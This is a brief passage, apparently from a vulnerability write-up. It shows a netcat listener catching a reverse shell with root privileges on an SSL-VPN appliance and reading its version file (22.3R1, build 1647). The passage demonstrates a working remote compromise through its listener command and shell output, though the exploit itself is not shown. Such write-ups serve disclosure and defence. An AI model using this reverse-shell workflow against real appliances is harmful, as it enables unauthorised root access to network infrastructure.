 Then caught the reverse shell as follows.
$ nc -lv 192.168.1.197 4444
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /home/VERSION
cat /home/VERSION
export DSREL_MAJOR=22
export DSREL_MINOR=3
export DSREL_MAINT=1
export DSREL_DATAVER=4802
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1647
export DSREL_COMMENT="R1"